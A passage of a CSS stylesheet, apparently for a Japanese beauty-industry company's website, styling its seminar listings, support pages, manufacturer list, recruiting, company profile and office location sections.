  padding: 0 1em;
  font-size: .9em;
  line-height: 30px;
}
@media screen and (min-width: 1101px), print {
  .section h2 span:first-child {
    float: right;
    background-color: #eee;
  }
}
.section h2 span:last-child {
  display: block;
  font-size: 1.8em;
  font-weight: 800;
  line-height: 1;
}
@media screen and (min-width: 1101px), print {
  .section h2 span:last-child {
    float: left;
    font-size: 2.4em;
  }
}
.section h2 span:last-child:first-letter {
  color: #3bb8eb;
}
.section .link-button {
  display: inline-block;
  position: relative;
  width: 70px;
  height: 28px;
  padding: 0 1em;
  font-size: .9em;
  line-height: 30px;
  z-index: 10;
}
@media screen and (min-width: 1101px), print {
  .section .link-button {
    float: right;
  }
}

/* 講習会情報 */
@media screen and (min-width: 1281px), print {
  .section-info .inner {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }
}

/* お知らせ情報 */
/* フェイスブック */
@media screen and (min-width: 1101px), print {
  .section-facebook {
    float: left;
    width: 50%;
    max-width: none;
  }
  .section-facebook .inner {
    max-width: 550px;
    padding-right: 50px;
    margin-right: 0;
  }
}
.section-facebook .facebook-area {
  max-width: 500px;
  margin: auto;
  min-height: 500px;
}
.section-facebook .fb_iframe_widget,
.section-facebook .fb_iframe_widget span,
.section-facebook .fb_iframe_widget iframe[style] {
  width: 100% !important;
}

/* バナー（画像）*/
@media screen and (min-width: 1101px), print {
  .section-banner {
    float: right;
    width: 50%;
    max-width: none;
  }
  .section-banner .inner {
    max-width: 600px;
    margin-left: -50px;
    padding-left: 20px;
  }
}
@media screen and (min-width: 1281px), print {
  .section-banner .inner {
    padding-left: 50px;
  }
}
.section-banner .bnr-list.large {
  max-width: 800px;
  margin: auto;
  overflow: hidden;
}
@media screen and (min-width: 1101px), print {
  .section-banner .bnr-list.large {
    max-width: none;
    margin: 0 -25px 0 0;
  }
}
.section-banner .bnr-list.large li {
  float: left;
  width: 100%;
  padding: 0 5px 25px;
}
@media screen and (min-width: 481px), print {
  .section-banner .bnr-list.large li {
    width: 50%;
  }
}
@media screen and (min-width: 1101px), print {
  .section-banner .bnr-list.large li {
    float: none;
    width: auto;
    padding: 0 25px 25px 0;
  }
}
.section-banner .bnr-list.large img {
  width: 100%;
}
.section-banner .bnr-list.small {
  max-width: 500px;
  margin: auto;
  overflow: hidden;
}
@media screen and (min-width: 1101px), print {
  .section-banner .bnr-list.small {
    max-width: none;
    margin: 0 -10px -10px 0;
  }
}
.section-banner .bnr-list.small li {
  float: left;
  width: 33.33333%;
  padding: 0 5px;
}
@media screen and (min-width: 1101px), print {
  .section-banner .bnr-list.small li {
    padding: 0 10px 10px 0;
  }
}
.section-banner .bnr-list.small img {
  width: 100%;
}

/* バナー（スライダー）*/
.section-bnr-slider {
  clear: both;
  max-width: none;
  margin: 0 -1em;
  padding: 3em 0 1.5em;
  background: url(../img/base/dot.png);
}
@media screen and (min-width: 1101px), print {
  .section-bnr-slider {
    margin: 0 0 0 -2em;
    padding: 3em 45px 1.5em 50px;
  }
}
@media screen and (min-width: 1601px), print {
  .section-bnr-slider {
    margin-right: 200px;
    padding-right: 70px;
  }
}
.section-bnr-slider .inner {
  max-width: none;
}
.section-bnr-slider .bnr-slider {
  max-width: 1800px;
  margin: 0 0 0 auto;
}
.section-bnr-slider .bnr-slider li {
  width: 200px;
}
.section-bnr-slider .bnr-slider a {
  display: block;
  font-size: .8em;
  color: #333;
}
.section-bnr-slider .bnr-slider a:hover {
  color: #3bb8eb;
}
.section-bnr-slider .bnr-slider a:hover img {
  border-color: #3bb8eb;
}
.section-bnr-slider .bnr-slider img {
  display: block;
  margin: auto;
  border: 1px solid #eee;
}
.section-bnr-slider .bnr-slider p {
  display: table;
  width: 100%;
  height: 44px;
}
.section-bnr-slider .bnr-slider span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  line-height: 1.2;
}
.section-bnr-slider .bnr-slider span span {
  display: block;
}
.section-bnr-slider .bnr-arrow {
  display: block;
  position: relative;
  margin-top: 1em;
  text-align: center;
}
@media screen and (min-width: 1101px), print {
  .section-bnr-slider .bnr-arrow {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    max-width: 1800px;
    height: 1px;
    margin: auto;
  }
}
.section-bnr-slider .bnr-arrow-item {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 28px;
  height: 28px;
  line-height: 28px;
  margin: 0 15px;
  border-radius: 100%;
  background-color: #3bb8eb;
  cursor: pointer;
}
@media screen and (min-width: 1101px), print {
  .section-bnr-slider .bnr-arrow-item {
    display: block;
    position: absolute;
    top: -24px;
    width: 16px;
    height: 16px;
    line-height: 16px;
    margin: 0;
    text-align: center;
  }
}
.section-bnr-slider .bnr-arrow-item:before {
  color: #fff;
  font-size: .7em;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
}
.section-bnr-slider .bnr-arrow-prev:before {
  content: "\e906";
}
@media screen and (min-width: 1101px), print {
  .section-bnr-slider .bnr-arrow-prev {
    left: -30px;
  }
}
.section-bnr-slider .bnr-arrow-next:before {
  content: "\e907";
}
@media screen and (min-width: 1101px), print {
  .section-bnr-slider .bnr-arrow-next {
    right: -30px;
  }
}

/* --------------------------------

  idxx 講習会情報

-------------------------------- */
/* 講習会情報ページ共通 */
.seminar:not(:last-child) {
  margin-bottom: 3em;
  padding-bottom: 3em;
  border-bottom: 1px solid #eee;
}
@media screen and (min-width: 1101px), print {
  .seminar .inner {
    padding: 0 1.5em;
  }
}
@media screen and (min-width: 1101px), print {
  .seminar-main {
    float: right;
    width: 100%;
    margin: 0 0 0 -220px;
    padding-left: 240px;
  }
}
.seminar-side {
  margin-bottom: 3em;
}
@media screen and (min-width: 1101px), print {
  .seminar-side {
    float: left;
    width: 220px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
  }
}
.seminar-mainimg {
  display: block;
  float: left;
  width: 37%;
  margin-bottom: 2em;
  padding-right: 5px;
}
@media screen and (min-width: 641px), print {
  .seminar-mainimg {
    padding-right: 1em;
  }
}
@media screen and (min-width: 1101px), print {
  .seminar-mainimg {
    padding-right: 20px;
  }
}
.seminar-mainimg img {
  width: 100%;
}
@media screen and (min-width: 1101px), print {
  .seminar-mainimg img {
    border: 7px solid #eee;
  }
}
.seminar-table {
  display: block;
  float: right;
  width: 63%;
}
.seminar-table tbody {
  display: block;
}
.seminar-table tr {
  display: table;
  width: 100%;
  margin-bottom: 3px;
  font-size: .9em;
}
@media screen and (max-width: 480px) {
  .seminar-table tr {
    display: block;
  }
}
.seminar-table th {
  width: 120px;
  padding: .6em 1em .5em;
  background-color: #eee;
}
@media screen and (max-width: 480px) {
  .seminar-table th {
    display: block;
    width: auto;
    padding: .4em .5em .3em;
  }
}
.seminar-table td {
  padding: .6em 1em .5em;
  border: 1px solid #eee;
  background-color: #fff;
}
@media screen and (max-width: 480px) {
  .seminar-table td {
    display: block;
    padding: .4em .5em .3em;
    font-size: .9em;
  }
}
.seminar .seminar-target {
  padding: .5em .2em;
}
@media screen and (min-width: 1101px), print {
  .seminar .seminar-target {
    padding: 0;
  }
}
.seminar .seminar-target li {
  display: inline-block;
  vertical-align: top;
  margin: .2em 0;
  padding: .2em .9em .3em;
  text-indent: 0;
  color: #fff;
  background-color: #3bb8eb;
}
@media screen and (min-width: 1101px), print {
  .seminar .seminar-target li {
    font-size: .9em;
  }
}
.seminar .seminar-target li:before {
  display: none;
}
.seminar-entry {
  clear: both;
  text-align: center;
}
@media screen and (min-width: 641px), print {
  .seminar-entry {
    width: 63%;
    margin: 0 0 0 auto;
  }
}
.seminar .accordion-button {
  float: right;
  clear: right;
  margin-top: .5em;
  margin-bottom: 2em;
  font-size: .9em;
  cursor: pointer;
  border: none;
  outline: none;
}
@media screen and (min-width: 641px), print {
  .seminar .accordion-button {
    display: none;
  }
}
.seminar .accordion-panel {
  clear: both;
  float: none;
  width: 100%;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.3s ease-out;
  transition: max-height 0.3s ease-out;
}
.seminar .accordion-panel tbody {
  padding-bottom: 2em;
}
@media screen and (min-width: 641px), print {
  .seminar .accordion-panel {
    clear: right;
    float: right;
    width: 63%;
    max-height: none !important;
  }
}

/* 講習会検索メニューA */
.seminar-search-menu:not(:last-child) {
  margin-bottom: 1.5em;
}
@media screen and (max-width: 1100px) {
  .seminar-search-menu:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media screen and (max-width: 360px) {
  .seminar-search-menu:first-child li {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
}
.seminar-search-menu h3 {
  padding: .6em .8em .5em;
  color: #fff;
  font-weight: 800;
  background-color: #e73e0c;
}
@media screen and (max-width: 1100px) {
  .seminar-search-menu h3 {
    cursor: pointer;
  }
  .seminar-search-menu h3:before {
    content: "\e904";
    display: inline-block;
    vertical-align: middle;
    margin: .1em .5em 0 0;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  }
  .seminar-search-menu h3.active {
    background-color: #3bb8eb;
  }
  .seminar-search-menu h3.active:before {
    content: "\e905";
  }
}
.seminar-search-menu ul {
  position: relative;
  padding-bottom: 1px;
}
@media screen and (max-width: 1100px) {
  .seminar-search-menu ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
.seminar-search-menu ul li {
  margin: 0 0 -1px;
  padding: 0;
  text-indent: 0;
}
.seminar-search-menu ul li:before {
  display: none;
}
@media screen and (max-width: 1100px) {
  .seminar-search-menu ul li {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media screen and (max-width: 360px) {
  .seminar-search-menu ul li {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
}
.seminar-search-menu a {
  display: block;
  height: 100%;
  padding: .65em 1em .5em 1em;
  font-size: .9em;
  color: #333;
  border-bottom: 1px dotted #ccc;
}
.seminar-search-menu a:hover {
  color: #fff;
  text-decoration: none;
  border-bottom: 1px solid #8bddff;
  background-color: #8bddff;
}
.seminar-search-menu .accordion-panel {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.2s ease-out;
  transition: max-height 0.2s ease-out;
}
@media screen and (min-width: 1101px), print {
  .seminar-search-menu .accordion-panel {
    max-height: none !important;
  }
}

/* 講習会検索メニューB */
.seminar-menu {
  display: block;
  position: fixed;
  top: 0;
  right: -100%;
  width: 100%;
  height: 100%;
  padding: 2em;
  background: rgba(85, 85, 85, 0.9);
  -webkit-transition: right .25s;
  transition: right .25s;
  z-index: 1001;
}
@media screen and (max-width: 1100px) {
  .seminar-menu {
    padding: 6em 2em 2em;
    z-index: 998;
  }
}
@media screen and (max-width: 640px) {
  .seminar-menu {
    padding: 60px 0 0;
  }
}
.seminar-menu-open .seminar-menu {
  right: 0;
}
.seminar-menu-content {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.seminar-menu-content section {
  padding: 1.5em 1.5em 0;
}
.seminar-menu-content section:last-child {
  padding-bottom: 1.5em;
}
.seminar-menu-content h3 {
  padding-bottom: .2em;
  color: #fff;
  font-size: 1.2em;
  border-bottom: 1px solid #fff;
}
.seminar-menu-content ul {
  margin-top: 1em;
}
.seminar-menu-content li {
  display: inline-block;
  vertical-align: top;
}
.seminar-menu-content a {
  display: block;
  padding: .5em;
  color: #fff;
}
.seminar-menu-content a:hover {
  text-decoration: none;
  background-color: #e73e0c;
}
.seminar-menu-button {
  display: block;
  position: fixed;
  right: 0;
  bottom: 0;
  width: 60px;
  height: 60px;
  background-color: #3bb8eb;
  cursor: pointer;
  outline: none;
  z-index: 1002;
}
.seminar-menu-open .seminar-menu-button {
  background-color: #e73e0c;
}
.seminar-menu-button i {
  display: block;
  padding: .4em 0 .1em;
  color: #fff;
  text-align: center;
}
.seminar-menu-button i:before {
  font-size: 1.5rem;
}
.seminar-menu-button span {
  display: block;
  text-align: center;
  font-size: .8em;
  line-height: 1.2;
  color: #fff;
}
@media screen and (max-width: 1100px) {
  .seminar-menu-button {
    top: 0;
    bottom: auto;
    z-index: 999;
  }
}
.seminar-menu-screen {
  display: none;
}
@media screen and (max-width: 1100px) {
  .seminar-menu-screen {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    background: #000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .2s;
    transition: .2s;
    z-index: 997;
  }
  .edu-menu-open .seminar-menu-screen {
    visibility: visible;
    opacity: .4;
    cursor: pointer;
  }
}

/* --------------------------------

  id02 サポート

-------------------------------- */
/* ページ内共通 */
.support-page .main {
  position: static;
}
.support-description {
  margin-bottom: 3em;
}
.support-description:after {
  content: "";
  display: table;
  clear: both;
}
.support-img {
  text-align: center;
}
.support-img:after {
  content: "";
  display: table;
  clear: both;
}
.support-img-twin img {
  display: block;
  float: left;
  width: 50%;
}
.support-img-right {
  max-width: 600px;
  margin: 1em auto 1em;
}
@media screen and (min-width: 769px), print {
  .support-img-right {
    float: right;
    width: 60%;
    margin: 1em 0 0 1em;
  }
}
.support-img-right2 {
  max-width: 300px;
  margin: 1em auto 1em;
}
@media screen and (min-width: 769px), print {
  .support-img-right2 {
    float: right;
    width: 32%;
    margin: 1em 0 0 1em;
  }
}
.support-img-center {
  max-width: 600px;
  margin: 0 auto 1em;
}
@media screen and (min-width: 769px), print {
  .support-img-center {
    width: 60%;
  }
}
.support-img-center img {
  display: block;
  float: left;
  width: 50%;
}
.support-img-bsa, .support-img-bkc {
  margin-bottom: 1em;
}
@media screen and (min-width: 641px), print {
  .support-img-bsa, .support-img-bkc {
    float: right;
    width: 43%;
    margin: 0 0 .5em 1em;
  }
}
.support-bkc-description, .support-partners {
  margin-top: 1em;
}
.support-bkc-description dt, .support-partners dt {
  font-size: 1.1em;
}
.support-bkc-description dt:first-letter, .support-partners dt:first-letter {
  color: #3bb8eb;
}
.support-bkc-description dd, .support-partners dd {
  margin-top: .3em;
  margin-left: 2em;
  text-indent: -1em;
  line-height: 1.5;
}
.support-bkc-description dd:before, .support-partners dd:before {
  content: "・";
}
.main .support-sublist {
  margin-top: 1em;
}
.main .support-sublist > li:before {
  color: #3bb8eb;
}

/* 新規開業 */
.open-support {
  margin-top: 2em;
}
.open-support ol {
  counter-reset: open_support;
}
.open-support li:not(:last-child) {
  margin-bottom: 1.5em;
  padding-bottom: 1.5em;
  border-bottom: 1px solid #eee;
}
.open-support dl {
  position: relative;
}
@media screen and (min-width: 769px), print {
  .open-support dl {
    padding-left: 35px;
  }
}
.open-support dl:before {
  counter-increment: open_support;
  content: counter(open_support) ". ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 2em;
  line-height: 1;
}
.open-support dt {
  margin-bottom: .5em;
  padding-top: .2em;
  font-size: 1.2em;
  font-weight: 800;
  padding-left: 40px;
  line-height: 1.5;
}
@media screen and (min-width: 769px), print {
  .open-support dt {
    padding-left: 0;
  }
}
.open-support dd:after {
  content: "";
  display: table;
  clear: both;
}
.open-support img {
  display: block;
  margin: 1em auto;
}
@media screen and (min-width: 641px), print {
  .open-support img {
    float: right;
    width: 40%;
    max-width: 280px;
    margin: 5px 0 0 1em;
  }
}

/* --------------------------------

  id03 取り扱いメーカー

-------------------------------- */
/* メーカー一覧 */
.makers-list ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  margin: 0 -8px 3rem 0;
  overflow: hidden;
}
@media screen and (min-width: 641px), print {
  .makers-list ul {
    margin: 0 -15px 3rem 0;
  }
}
.makers-list li {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
  padding: 0 8px 8px 0;
}
@media screen and (min-width: 641px), print {
  .makers-list li {
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
    padding: 0 15px 15px 0;
  }
}
.makers-list a,
.makers-list span.a {
  display: block;
  height: 100%;
  padding: 1em;
  color: #333;
  text-align: center;
  border-radius: 10px;
  border: 1px solid #3bb8eb;
}
.makers-list a:hover {
  color: #e75192;
  border-color: #e75192;
  text-decoration: none;
}
.makers-list a:hover .imgwrap {
  opacity: .8;
}
.makers-list .imgwrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 80px;
}
.makers-list .imgwrap img {
  max-width: 70%;
  max-height: 80%;
}
@media screen and (min-width: 641px), print {
  .makers-list .imgwrap {
    height: 150px;
  }
  .makers-list .imgwrap img {
    max-width: 100%;
  }
}
.makers-list .txtwrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 35px;
  font-size: .8em;
  line-height: 1.5;
}

/* --------------------------------

  id04 リクルート

-------------------------------- */
.recruit-main {
  margin-bottom: 1em;
}
@media screen and (min-width: 769px), print {
  .recruit-main {
    float: left;
    width: 100%;
    margin-right: -50%;
    padding-right: 51%;
  }
}
@media screen and (min-width: 1101px), print {
  .recruit-main {
    margin-right: -460px;
    padding-right: 475px;
  }
}
@media screen and (min-width: 769px), print {
  .recruit-side {
    float: right;
    width: 50%;
    position: relative;
    z-index: 1;
  }
}
@media screen and (min-width: 1101px), print {
  .recruit-side {
    width: 460px;
  }
}
.recruit-foot {
  clear: both;
  padding-top: 2em;
}
.recruit-sample {
  margin-right: -1em;
  overflow: hidden;
}
.recruit-sample li {
  float: left;
  width: 50%;
  padding-right: 1em;
  line-height: 1.5;
}
.recruit-sample p {
  font-size: .8em;
}
.recruit-sample img {
  display: block;
  width: 100%;
  margin: auto;
  margin-bottom: .5em;
}
.recruit-table {
  display: block;
}
.recruit-table tbody {
  display: block;
}
.recruit-table tr {
  display: table;
  width: 100%;
  margin-bottom: -1px;
}
@media screen and (max-width: 640px) {
  .recruit-table tr {
    display: block;
    margin-bottom: 0;
  }
  .recruit-table tr:not(:last-child) {
    margin-bottom: 1em;
  }
}
.recruit-table th {
  vertical-align: top;
  width: 330px;
  padding: .5em;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
}
@media screen and (max-width: 1100px) {
  .recruit-table th {
    width: 190px;
  }
}
@media screen and (max-width: 640px) {
  .recruit-table th {
    display: block;
    width: auto;
    padding: .6em 1em .5em;
    border: none;
    color: #fff;
    background-color: #377b39;
  }
}
.recruit-table td {
  vertical-align: top;
  padding: .5em;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
@media screen and (max-width: 640px) {
  .recruit-table td {
    display: block;
    padding: .6em 1em .5em;
    border: 1px solid #eee;
    border-top: none;
  }
}

/* --------------------------------

  id05 会社情報

-------------------------------- */
.company-page .main {
  position: static;
}

/* アンカーメニュー */
.anchor-menu {
  padding:0 0 60px;
}
@media screen and (max-width: 1100px), print {
  .anchor-menu {
    padding:0 0 50px;
    margin-top:-50px;
  }
}
.anchor-menu ul {
  margin: 0 -5px -5px 0;
  text-align: center;
}
@media screen and (min-width: 1201px), print {
  .anchor-menu ul {
    margin: 0;
  }
}
.anchor-menu ul:after {
  content: "";
  display: table;
  clear: both;
}
.anchor-menu li {
  display: block;
  padding: 0 5px 5px 0;
}
@media screen and (min-width: 481px), print {
  .anchor-menu li {
    float: left;
    width: 50%;
  }
}
@media screen and (min-width: 1101px), print {
  .anchor-menu li {
    width: 33.33333%;
  }
}
@media screen and (min-width: 1201px), print {
  .anchor-menu li {
    display: inline-block;
    vertical-align: top;
    float: none;
    width: auto;
    margin: 0 .2em;
    padding: 0;
  }
}
.anchor-menu a {
  display: block;
  padding: .8em 0;
  font-size: 1em;
}
@media screen and (min-width: 1101px), print {
  .anchor-menu a {
    padding: .8em 1.5em;
  }
}
.anchor-menu a:before {
  content: "\e904";
}

/* 右上固定用 */
.anchor-menu-fixed {
  display: none;
}
@media screen and (min-width: 1101px), print {
  .anchor-menu-fixed {
    display: block;
    position: fixed;
    top: 150px;
    right: -100%;
    z-index: 1001;
    opacity: 0;
    -webkit-transition: .5s;
    transition: .5s;
  }
  .anchor-menu-fixed.fixed {
    right: 0;
    opacity: 1;
  }
}
.anchor-menu-fixed a {
  display: block;
  height: 38px;
  padding: 0 .5em 0 1em;
  text-align: left;
  font-size: .9em;
  line-height: 37px;
  border-bottom: 1px solid #fff;
  background-color: rgba(59, 184, 235, 0.9);
}
.anchor-menu-fixed a:hover {
  background-color: #3bb8eb;
}
.anchor-menu-fixed a.active {
  background-color: #e75192;
}
.anchor-menu-fixed a.external {
  text-align: center;
  border-bottom: none;
}
.anchor-menu-fixed a.external:before {
  content: "\e905";
}

/* 会長・社長写真 */
.president-photo {
  width: 170px;
  margin: .5em auto 1em;
  text-align: center;
}
@media screen and (min-width: 641px), print {
  .president-photo {
    float: right;
    margin: 0 0 0 1.5em;
  }
}
.president-photo figcaption {
  margin-top: .5em;
}
.president-photo figcaption img {
  display: inline-block;
  vertical-align: top;
  margin-top: -5px;
}

/* 企業理念 */
.company-policy {
  margin: 1em 0 1em;
}
.company-policy span {
  font-size: 1.1em;
  line-height: 1.5;
  color: #3bb8eb;
  text-align: center;
}
@media screen and (min-width: 641px), print {
  .company-policy span {
    display: block;
    font-size: 1.3em;
  }
}
@media screen and (min-width: 641px), print {
  .company-policy-main {
    float: left;
    width: 100%;
    margin: 0 -26% 0 0;
    padding-right: 28%;
  }
}
.company-policy-side {
  margin-bottom: 1em;
  text-align: center;
}
@media screen and (min-width: 641px), print {
  .company-policy-side {
    float: right;
    width: 26%;
    margin-top: 5px;
    margin-bottom: 0;
    position: relative;
    text-align: right;
    z-index: 1;
  }
  .company-policy-side img {
    width: 100%;
  }
}

/* ロゴと社名紹介 */
.company-logoname {
  position: relative;
}
@media screen and (min-width: 769px), print {
  .company-logoname {
    padding-left: 47%;
  }
}
.company-logoname img {
  display: block;
  width: 250px;
  margin: 2em auto 1em;
}
@media screen and (min-width: 769px), print {
  .company-logoname img {
    position: absolute;
    top: 0;
    left: 0;
    width: 44%;
    margin-bottom: 0;
  }
}
.company-logoname br {
  display: none;
}
@media screen and (min-width: 641px), print {
  .company-logoname br {
    display: block;
  }
}
.company-logoname dl {
  margin-top: .5em;
  border-top: 1px solid #eee;
}
.company-logoname dt {
  float: left;
  clear: left;
  padding: .4em 0 .4em .5em;
  color: #3bb8eb;
  font-weight: 800;
}
.company-logoname dd {
  padding: .4em 0 .4em 7.5em;
  border-bottom: 1px solid #eee;
}

/* 会社概要、会社沿革 */
.company-outline,
.company-history {
  line-height: 1.5;
}
.company-outline:after,
.company-history:after {
  content: "";
  display: table;
  clear: both;
}
.company-outline dt,
.company-history dt {
  margin-bottom: .3em;
  font-size: 1.1em;
}
@media screen and (min-width: 641px), print {
  .company-outline dt,
  .company-history dt {
    float: left;
    clear: left;
    margin-bottom: 0;
    font-size: 1em;
  }
}
.company-outline dd,
.company-history dd {
  margin-left: 1.1em;
}
.company-outline dd:not(:last-child),
.company-history dd:not(:last-child) {
  margin-bottom: .5em;
}
@media screen and (min-width: 641px), print {
  .company-outline dd,
  .company-history dd {
    margin-left: 8em;
  }
}

/* 会社概要 */
.outline-section .group-list {
  margin-left: 1em;
}
.outline-section .group-list li {
  list-style-type: square;
}
.outline-section .group-list li:not(:last-child) {
  margin-bottom: .3em;
}
.outline-section .member-list {
  max-width: 300px;
}
.outline-section .member-list li:after {
  content: "";
  display: table;
  clear: both;
}
.outline-section .member-list span {
  display: block;
  float: right;
}

/* 事業内容 */
.company-service-description {
  padding: 1em 0;
  text-align: center;
}
.company-service-list {
  text-align: center;
}
.company-service-list ul {
  margin: 1.5em 0 3em;
}
.company-service-list ul > li {
  display: inline-block;
  vertical-align: top;
  margin: .5em .5em 0;
}
@media screen and (min-width: 769px), print {
  .company-service-list ul > li {
    margin: .5em 1em 0;
  }
}
.company-service-list .item {
  display: table;
  width: 80px;
  height: 80px;
  font-size: 1.5em;
  border-radius: 100%;
  border: 1px solid #3bb8eb;
}
@media screen and (min-width: 481px), print {
  .company-service-list .item {
    width: 110px;
    height: 110px;
  }
}
@media screen and (min-width: 641px), print {
  .company-service-list .item {
    width: 130px;
    height: 130px;
    font-size: 2.5em;
  }
}
@media screen and (min-width: 1101px), print {
  .company-service-list .item {
    width: 170px;
    height: 170px;
    font-size: 3em;
  }
}
.company-service-list .item p {
  display: table-cell;
  vertical-align: middle;
}
.company-service-list .item span {
  display: block;
  line-height: 1;
  color: #3bb8eb;
  font-family: SourceHanSerifJP, "游明朝", YuMincho, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
.company-service-list .service1 span:last-child {
  margin-top: .2em;
  font-size: .7em;
}
.company-service-item {
  position: relative;
  margin-top: 3em;
}
.company-service-item h3 {
  margin-bottom: .5em;
  padding-bottom: .5em;
  border-bottom: 1px solid #3bb8eb;
}
.company-service-item h3 span {
  display: block;
  color: #3bb8eb;
  font-family: SourceHanSerifJP, "游明朝", YuMincho, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  font-size: 2em;
  line-height: 1;
}
@media screen and (min-width: 641px), print {
  .company-service-item h3 span {
    display: inline-block;
    vertical-align: middle;
    margin: -.2em .5em 0 0;
  }
}
.company-service-item .more {
  margin-top: .5em;
  text-align: left;
}
.company-service-item .link-button {
  font-size: .8em;
}

/* 活動拠点 */
.base-section .inner {
  padding-right: 0;
}

.company-base-side {
  text-align: center;
}
@media screen and (min-width: 769px), print {
  .company-base-side {
    float: left;
    width: 50%;
    position: relative;
    z-index: 1;
  }
  .company-base-side img {
    width: 100%;
  }
}
@media screen and (min-width: 1101px), print {
  .company-base-side {
    width: 460px;
  }
}
@media screen and (min-width: 769px), print {
  .company-base-main {
    float: right;
    width: 100%;
    margin-left: -50%;
    padding-left: 52%;
  }
}
@media screen and (min-width: 1101px), print {
  .company-base-main {
    margin-left: -480px;
    padding-left: 500px;
  }
}
.company-base-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  margin: 0 -1em -1em 0;
}
.company-base-list dl {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
  position: relative;
  padding: 0 1em 1em 0;
  line-height: 1.5;
}
@media screen and (min-width: 1101px), print {
  .company-base-list dl {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
}
.company-base-list dd {
  font-size: .9em;
}
.company-base-list .add {
  margin-bottom: .2em;
}
.company-base-list .tel,
.company-base-list .fax {
  display: inline-block;
  vertical-align: top;
  margin-right: 1em;
}
.company-base-list .map {
  color: #333;
}
.company-base-list .map:hover {
  color: #3bb8eb;
  text-decoration: none;
}
.company-base-list .map:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  margin: -.2em 0 0 .3em;
  background: url(../img/pages/company/marker.png) center no-repeat;
  background-size: contain;
}
.company-base-list .map span {
  display: inline-block;
  margin-right: .3em;
}
.company-base-list a.tel-link {
  color: #333;
}
.company-base-list a.tel-link:hover {
  color: #3bb8eb;
  text-decoration: none;
}

/* ビューティロジセンター */
/* Japan Beauty Academy */
/* ビューティサービス・スーパーバイザーとは */
@media screen and (min-width: 1101px), print {
  .logistic .layout-main,
  .jbacademy .layout-main,
  .bsa-about .layout-main {
    float: left;
    width: 100%;
    margin: 0 -48% 0 0;
    padding-right: 50%;
  }
}
.logistic .layout-side,
.jbacademy .layout-side,
.bsa-about .layout-side {
  margin-bottom: 1em;
  text-align: center;
}
@media screen and (min-width: 1101px), print {
  .logistic .layout-side,
  .jbacademy .layout-side,
  .bsa-about .layout-side {
    float: right;
    width: 48%;
    margin-top: 5px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
  }
}

/* ビューティサービス・スーパーバイザー 理事長あいさつ */
@media screen and (min-width: 1101px), print {
  .bsa-greeting .layout-main {
    float: right;
    width: 100%;
    margin: 0 0 0 -173px;
    padding-left: 193px;
  }
}
.bsa-greeting .layout-side {
  margin-bottom: 1em;
  text-align: center;
}
@media screen and (min-width: 1101px), print {
  .bsa-greeting .layout-side {
    float: left;
    width: 173px;
    margin-top: 5px;
    margin-bottom: 0;
    position: relative;
    z-index: 1;
  }
}
.bsa-greeting .name {
  text-align: right;
}
.bsa-greeting .name span {
  display: block;
}

/* --------------------------------

  id06 リンク

-------------------------------- */
/* リンク一覧 */
.links-list ul {
